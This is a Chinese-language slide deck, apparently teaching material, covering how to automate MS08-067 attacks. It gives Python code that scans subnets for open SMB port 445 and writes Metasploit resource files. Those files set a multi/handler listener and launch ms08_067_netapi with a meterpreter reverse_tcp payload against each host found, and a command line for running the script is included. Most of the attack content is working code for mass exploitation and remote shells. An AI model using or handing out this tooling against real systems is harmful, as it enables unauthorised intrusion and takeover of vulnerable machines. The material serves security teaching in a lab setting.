Slide 1

知识点：设置TCP反弹连接的Payload

Slide 2
01
ms08-067_netapi漏洞两个可用攻击特征
02
攻击用密码列表制作
03
Metasploit框架下载安装
04
利用Metasploit的执行攻击的步骤
目录
05
启动配置文件执行攻击
06
利用python-nmap模块探测主机445端口
07
设置TCP反弹连接的Payload
08
针对用户名和密码组合暴破

Slide 3
7
设置TCP反弹连接的Payload

Slide 4
设置TCP反弹连接的Payload
Payload：能实现攻击的部分，可能是一段代码或命令。
反弹连接：为了突破防火墙的限制，实现被控主机主动向控制机发起连接的一种技术。

Slide 5
设置TCP反弹连接的Payload
通过metasploit我们可以对存在ms08-067漏洞的主机进行攻击，并可获得了一个 shell。如果对一个网段攻击重复上面攻击操作即可，但是整个网段或者更大范围内的主机逐个进行攻击，这个过程会花费大量的时间来修改配置文件，但是如果利用Python，我们可以生成一个快速的扫描脚本，扫描 445 端口打开的主机，然后利用 Metasploit 资源文件攻击有漏洞的主机。

Slide 6
设置TCP反弹连接的Payload
def findTgts(subNet):
nmScan = nmap.PortScanner()
nmScan.scan(subNet, '445')
tgtHosts = []
for host in nmScan.all_hosts():
if nmScan[host].has_tcp(445):
state = nmScan[host]['tcp'][445]['state']
if state == 'open':
print ('[+] Found Target Host: ' + host)
tgtHosts.append(host)

Slide 7
设置TCP反弹连接的Payload
分析代码：
首先，我们可以从先前的端口扫描的例子中利用 python-nmap 模块。这里，函
数 findTgts()以潜在目标主机作为输入，返回所有开了 TCP 445 端口的主机。
TCP 445 端口是 SMB 协议的主要端口。只要主机的 TCP 445 端口是开放的，
我们的脚本就能有效的攻击，这会消除主机对我们尝试连接的阻碍。函数通过
迭代扫描所有的主机，如果函数发现主机开放了 445 端口，就将主机加入列表
中。完成迭代后，函数会返回包含所有开放 445 端口主机的列表。

Slide 8
设置TCP反弹连接的Payload
def setupHandler(configFile, lhost, lport):
configFile.write('use exploit/multi/handler\n')
configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
configFile.write('set LPORT ' + str(lport) + '\n')
configFile.write('set LHOST ' + lhost + '\n')
configFile.write('exploit -j -z\n')
configFile.write('setg DisablePayloadHandler 1\n')

Slide 9
设置TCP反弹连接的Payload
分析代码：
对攻击的目标设置监听，监听器或者命令行与控制信道，一旦渗透成功我们就可以与远程目标主机进行交互。Metasploit 提供了先进的动态的攻击荷载 Meterpreter。Metasploit 的 Meterpreter 运行在远程主机上，返回给我们命令行用来控制主机，提供了大量的控制和分析目标主机的能力。
当 Meterpreter 反向连接到攻击者主机，并控制主机的 Metasploit 的模块叫做 multi/handler。为了在我们的主机上设置 multi/handler 的监听器，我们首先要写下指令到 Metasploit 的资源配置文件中。
注意：我们将设置一个全局配置 DisablePayloadHandler 来标识以后我
们所有的主机都不必设置监听器，因为我们已经正在监听了。

Slide 10
设置TCP反弹连接的Payload
def confickerExploit(configFile, tgtHost, lhost, lport):
configFile.write('use exploit/windows/smb/ms08_067_netapi\n')
configFile.write('set RHOST ' + str(tgtHost) + '\n')
configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
configFile.write('set LPORT ' + str(lport) + '\n')
configFile.write('set LHOST ' + lhost + '\n')
configFile.write('exploit -j -z\n')

Slide 11
设置TCP反弹连接的Payload
使用方法：
需要和metasploit工具结合使用，所以此脚本在kali系统运行测试。
执行命令：$ python3.5 5.1.7.py

Slide 12

设置TCP反弹连接的Payload
$ python3.5 5.1.7.py -H 192.168.24.76 -l 192.168.24.14 -p 22222

Slide 13


谢谢

